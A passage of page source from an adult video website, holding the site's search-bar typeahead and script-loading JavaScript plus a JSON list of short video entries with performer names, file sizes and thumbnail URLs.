                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.porndig.com';
        var site_name = 'porndig';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.porndig.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.porndig.com/assets/default/js/excluded/lightslider.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/typeahead.bundle.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/jquery.mark.min.js?ver=1653316264'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.porndig.com/assets/porndig/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.porndig.com/assets/porndig/js/specific/bundle_specific.js?ver=1757660076'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){tkn_story.set_story_list([{"structure_version":"2.1","story_post_id":"15769","video_id":"513678","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-07","publication_date":"2026-01-19","publication_time":"06:03:02","title":"Molly-Pop","aspect_ratio":"16:9","main_thumb":"4","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"75","video_status":"ENABLED","pornstars":["39586"],"main_category_id":"1","encoding_info":{"7":{"file_size":"4972149","height":"360"},"26":{"file_size":"8270960","height":"480"},"12":{"file_size":"18231245","height":"720"},"13":{"file_size":"38758165","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39586_thumbnail.jpg","story_title_1":"Molly-Pop","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15770","video_id":"514237","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-19","publication_time":"06:03:02","title":"Charming Girl","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"58","video_status":"ENABLED","pornstars":["38556"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3943287","height":"360"},"8":{"file_size":"8028841","height":"540"},"12":{"file_size":"14308143","height":"720"},"13":{"file_size":"30286519","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38556_thumbnail.jpg","story_title_1":"Charming_girl","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15771","video_id":"514252","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-19","publication_time":"06:03:02","title":"Alina Lopez","aspect_ratio":"16:9","main_thumb":"12","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12"],"sfw_thumbs":[],"duration":"12","video_status":"ENABLED","pornstars":["10836"],"main_category_id":"1","encoding_info":{"7":{"file_size":"811906","height":"360"},"26":{"file_size":"1363099","height":"480"},"12":{"file_size":"2980436","height":"720"},"13":{"file_size":"6396355","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_10836_thumbnail.jpg?ver=1765980480","story_title_1":"Alina Lopez","story_title_2":"","pub_priority":null,"link":"\/pornstars\/10836\/alina-lopez.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15767","video_id":"513772","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-19","publication_time":"02:03:02","title":"LeoLulu","aspect_ratio":"16:9","main_thumb":"16","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"52","video_status":"ENABLED","pornstars":["14790"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3486681","height":"360"},"26":{"file_size":"5771514","height":"480"},"12":{"file_size":"12886142","height":"720"},"13":{"file_size":"27280760","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_14790_thumbnail.jpg?ver=1626941717","story_title_1":"LeoLulu","story_title_2":"","pub_priority":null,"link":"\/pornstars\/14790\/leolulu.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15768","video_id":"512096","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-19","publication_time":"02:03:02","title":"Mia Ipanema","aspect_ratio":"16:9","main_thumb":"15","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"385","video_status":"ENABLED","pornstars":["39427"],"main_category_id":"1","encoding_info":{"7":{"file_size":"25290108","height":"360"},"26":{"file_size":"42223432","height":"480"},"12":{"file_size":"93861487","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39427_thumbnail.jpg","story_title_1":"Mia Ipanema","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15764","video_id":"514240","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-18","publication_time":"16:03:02","title":"Mansherry","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9"],"sfw_thumbs":[],"duration":"9","video_status":"ENABLED","pornstars":["39312"],"main_category_id":"1","encoding_info":{"7":{"file_size":"635504","height":"360"},"26":{"file_size":"1052025","height":"480"},"12":{"file_size":"2276825","height":"720"},"13":{"file_size":"3595098","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39312_thumbnail.jpg","story_title_1":"Mansherry","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15765","video_id":"514250","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-18","publication_time":"16:03:02","title":"Shaiden Rogue","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"65","video_status":"ENABLED","pornstars":["17267"],"main_category_id":"1","encoding_info":{"7":{"file_size":"4280229","height":"360"},"8":{"file_size":"8778405","height":"540"},"12":{"file_size":"15970902","height":"720"},"13":{"file_size":"33961754","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_17267_thumbnail.jpg?ver=1614705093","story_title_1":"Shaiden Rogue","story_title_2":"","pub_priority":null,"link":"\/pornstars\/17267\/shaiden-rogue.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15766","video_id":"514254","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-18","publication_time":"16:03:02","title":"Reislin","aspect_ratio":"16:9","main_thumb":"4","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"36","video_status":"ENABLED","pornstars":["17363"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2371971","height":"360"},"26":{"file_size":"4002646","height":"480"},"12":{"file_size":"8910800","height":"720"},"13":{"file_size":"19103884","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_17363_thumbnail.jpg?ver=1760623527","story_title_1":"Reislin","story_title_2":"","pub_priority":null,"link":"\/pornstars\/17363\/little-reislin.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15762","video_id":"514176","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-17","publication_date":"2026-01-18","publication_time":"14:03:02","title":"Sara Underwood","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"91","video_status":"ENABLED","pornstars":["38752"],"main_category_id":"1","encoding_info":{"7":{"file_size":"6047020","height":"360"},"8":{"file_size":"12383545","height":"540"},"12":{"file_size":"22410646","height":"720"},"13":{"file_size":"47910651","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38752_thumbnail.jpg","story_title_1":"Sara Underwood","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15763","video_id":"513784","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-18","publication_time":"14:03:02","title":"LeoLulu","aspect_ratio":"16:9","main_thumb":"8","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"27","video_status":"ENABLED","pornstars":["14790"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1825300","height":"360"},"8":{"file_size":"3705259","height":"540"},"12":{"file_size":"6647363","height":"720"},"13":{"file_size":"14153818","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_14790_thumbnail.jpg?ver=1626941717","story_title_1":"LeoLulu","story_title_2":"","pub_priority":null,"link":"\/pornstars\/14790\/leolulu.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15761","video_id":"513679","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-07","publication_date":"2026-01-18","publication_time":"10:03:02","title":"Molly-Pop","aspect_ratio":"16:9","main_thumb":"5","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"123","video_status":"ENABLED","pornstars":["39586"],"main_category_id":"1","encoding_info":{"7":{"file_size":"8295609","height":"360"},"26":{"file_size":"13852376","height":"480"},"12":{"file_size":"30543608","height":"720"},"13":{"file_size":"64840260","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39586_thumbnail.jpg","story_title_1":"Molly-Pop","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15759","video_id":"514242","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-18","publication_time":"06:03:03","title":"Aletta Ocean","aspect_ratio":"16:9","main_thumb":"13","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"40","video_status":"ENABLED","pornstars":["101"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2646758","height":"360"},"26":{"file_size":"4402861","height":"480"},"12":{"file_size":"9617549","height":"720"},"13":{"file_size":"20976228","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_101_thumbnail.jpg?ver=1621409839","story_title_1":"Aletta Ocean","story_title_2":"","pub_priority":null,"link":"\/pornstars\/101\/aletta-ocean.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15760","video_id":"512097","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-18","publication_time":"06:03:03","title":"Mia Ipanema","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"388","video_status":"ENABLED","pornstars":["39427"],"main_category_id":"1","encoding_info":{"7":{"file_size":"25556446","height":"360"},"8":{"file_size":"52675961","height":"540"},"12":{"file_size":"95347057","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39427_thumbnail.jpg","story_title_1":"Mia Ipanema","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15757","video_id":"512120","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-18","publication_time":"02:03:02","title":"Zdank","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["20","19","18","17","16","15","14","13","12","11","10","9","8","7","6","5","4","3","2","1"],"sfw_thumbs":[],"duration":"350","video_status":"ENABLED","pornstars":["39431"],"main_category_id":"1","encoding_info":{"7":{"file_size":"22946066","height":"360"},"8":{"file_size":"46494666","height":"540"},"12":{"file_size":"83466789","height":"720"},"13":{"file_size":"179287148","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39431_thumbnail.jpg","story_title_1":"Zdank","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15758","video_id":"514064","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-14","publication_date":"2026-01-18","publication_time":"02:03:02","title":"Berigalaxy","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"420","video_status":"ENABLED","pornstars":["39626"],"main_category_id":"1","encoding_info":{"7":{"file_size":"28031630","height":"360"},"8":{"file_size":"57033605","height":"540"},"12":{"file_size":"102669967","height":"720"},"13":{"file_size":"219504731","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39626_thumbnail.jpg","story_title_1":"Berigalaxy","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15755","video_id":"514239","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-20","publication_date":"2026-01-17","publication_time":"22:03:02","title":"Kaylen Ward","aspect_ratio":"16:9","main_thumb":"17","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"76","video_status":"ENABLED","pornstars":["39409"],"main_category_id":"1","encoding_info":{"7":{"file_size":"5056292","height":"360"},"8":{"file_size":"10460615","height":"540"},"12":{"file_size":"18905177","height":"720"},"13":{"file_size":"40547642","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39409_thumbnail.jpg","story_title_1":"Kaylen Ward","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15756","video_id":"514178","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-17","publication_date":"2026-01-17","publication_time":"22:03:02","title":"Shaiden Rogue","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"350","video_status":"ENABLED","pornstars":["17267"],"main_category_id":"1","encoding_info":{"7":{"file_size":"23202697","height":"360"},"8":{"file_size":"47798805","height":"540"},"12":{"file_size":"86387099","height":"720"},"13":{"file_size":"184791831","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_17267_thumbnail.jpg?ver=1614705093","story_title_1":"Shaiden Rogue","story_title_2":"","pub_priority":null,"link":"\/pornstars\/17267\/shaiden-rogue.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15754","video_id":"513747","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-17","publication_time":"16:03:03","title":"Magic Mia","aspect_ratio":"16:9","main_thumb":"1","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"474","video_status":"ENABLED","pornstars":["39598"],"main_category_id":"1","encoding_info":{"7":{"file_size":"31719216","height":"360"},"26":{"file_size":"52878608","height":"480"},"12":{"file_size":"116765050","height":"720"},"13":{"file_size":"249400990","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39598_thumbnail.jpg","story_title_1":"Magic Mia","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15753","video_id":"513667","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-07","publication_date":"2026-01-17","publication_time":"14:03:02","title":"Molly-Pop","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"48","video_status":"ENABLED","pornstars":["39586"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2905966","height":"360"},"26":{"file_size":"5008190","height":"480"},"12":{"file_size":"11065538","height":"720"},"13":{"file_size":"24295639","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39586_thumbnail.jpg","story_title_1":"Molly-Pop","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15752","video_id":"514065","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-14","publication_date":"2026-01-17","publication_time":"10:03:02","title":"Berigalaxy","aspect_ratio":"16:9","main_thumb":"5","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"409","video_status":"ENABLED","pornstars":["39626"],"main_category_id":"1","encoding_info":{"7":{"file_size":"27455974","height":"360"},"12":{"file_size":"101886416","height":"720"},"13":{"file_size":"218127073","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39626_thumbnail.jpg","story_title_1":"Berigalaxy","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15750","video_id":"512160","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-17","publication_time":"06:03:02","title":"YoloSchnitzelX","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"92","video_status":"ENABLED","pornstars":["39428"],"main_category_id":"1","encoding_info":{"7":{"file_size":"6037844","height":"360"},"26":{"file_size":"10023716","height":"480"},"12":{"file_size":"22403958","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39428_thumbnail.jpg","story_title_1":"YoloSchnitzelX","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15751","video_id":"514179","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-17","publication_date":"2026-01-17","publication_time":"06:03:02","title":"Seebrittanya","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"48","video_status":"ENABLED","pornstars":["39506"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3236581","height":"360"},"8":{"file_size":"6642852","height":"540"},"12":{"file_size":"11953856","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39506_thumbnail.jpg","story_title_1":"Seebrittanya","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15745","video_id":"512094","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-17","publication_time":"02:03:02","title":"Mia Ipanema","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"307","video_status":"ENABLED","pornstars":["39427"],"main_category_id":"1","encoding_info":{"7":{"file_size":"20213895","height":"360"},"12":{"file_size":"75385208","height":"720"},"13":{"file_size":"161523877","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39427_thumbnail.jpg","story_title_1":"Mia 